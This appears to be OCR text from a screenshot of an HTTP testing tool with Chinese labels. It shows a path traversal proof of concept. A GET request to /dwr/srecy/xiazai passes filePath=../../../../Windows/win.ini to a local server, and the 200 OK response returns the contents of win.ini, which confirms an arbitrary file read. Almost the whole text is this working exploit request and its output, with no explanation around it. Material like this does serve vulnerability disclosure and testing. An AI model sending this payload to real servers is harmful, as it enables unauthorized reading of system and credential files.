 Request
数据包扫描
热加载
构造请求
1 GET /dwr/srecy/xiazai?filePath=../../../../../../../../../Windows/win.ini
HTTP/1.1
2 Content-Type: application/json
3 Host: 127.0.0.1:7755
4
Responses
92bytes / 4ms
详 情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7755; 响应时
间:4ms; 总耗时:7ms; URL:http://1
27.0.0.1:7755/dwr/srec...
2 Server: Apache-Coyote/1.1
3 Content-Disposition: attachment; filename="win.ini
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 17 Aug 2023 09:32:17 GMT
6 Content-Length: 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15